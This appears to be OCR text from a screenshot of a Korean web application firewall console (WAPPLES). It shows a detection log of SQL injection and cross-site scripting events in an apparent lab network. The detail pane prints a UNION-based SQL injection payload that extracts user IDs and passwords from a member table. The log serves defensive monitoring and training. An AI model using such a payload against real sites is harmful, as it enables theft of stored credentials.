 10.10.10.100 - WAPPLES 관리도구
:: 관리도구 IP : 10.10.10.100 :: 로그인 ID : admin :: SW Bypass : :: PLS : :: High Availability :
Intelligent
WAPPLES
정책설정 환경설정
탐지현황 환경설정 탐지로그
:: 탐지 규칙에 따라 탐지한 룰과 대상자의 주소, 국가 등의 정보를
로그 내보내기
사용자 필터 : -
웹 사이트 : 전체 기간
전체 / 최근 1일 / 전체
9 건
룰 이름 출발지 주소 국가 대응 응답 코드 위험
SQL Injection 172.16.10.100:491... ? 차단하지 200
SQL Injection 172.16.10.100:491... ? 차단하지 200
SQL Injection 172.16.10.100:491... ? 차단하지 200
SQL Injection 172.16.10.100:491... ? 차단하지 200
SQL Injection 172.16.10.100:491... ? 차단하지 200
SQL Injection 172.16.10.100:491... ? 차단하지
SQL Injection 172.16.10.100:491... ? 차단하지 200
SQL Injection 172.16.10.100:491... ? 172.16.10.... 172.16.10.200:80/member/member_login_check.php 172.16.10.200:80 2022-11-04 오전 01:14:... 차단하지 200
Cross Site Scripting 172.16.10.100:491... ? 172.16.10.... 172.16.10.200:80/board/board_write_ok.php 172.16.10.200:80 2022-11-04 오전 01:06:... 차단하지 200
A 漢
로그 상세정보
속성
필드 값
정책 1.탐지만하고 차단 안 함
룰 SQL Injection
출발지 주소 172.16.10.100:49188
출발지 국가 (local)
목적지 주소 172.16.10.200:80
시각 2022-11-04 오전 1:36:00
웹 사이트 명 172.16.10.200:80
요청 URL 172.16.10.200:80/board/boar...
대응 차단하지 않음
위험도 0 (하)
응답 코드 200
데이터 스트림
Character Set : Unicode (UTF-8)
Raw Data Decoded Data Request Response
2C11+from+member+%23 HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */
*
Referer: http://172.16.10.200/board/board_list.php?k_s=1
&keyword=%27+union+select+1%2Cu_id%2C3%2C4%
2Cu_pass%2C6%2C7%2C8%2C9%2C11+from+member+%23
Accept-Language: ko
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0;
SLCC1; .NET CLR 2.0.50727)
Host: 172.16.10.200
Connection: Keep-Alive
Cookie: PHPSESSID=qk46oggsqq82c9bnve1hilfs80
탐지 근거
SQL query 구문(http://172.16.10.200/board/board_list.php?k_s=1&keyword=' union select 1,u_id,3,4,u_pass,6,7,8,9,11 from
member #)이 탐지되었습니다.
확인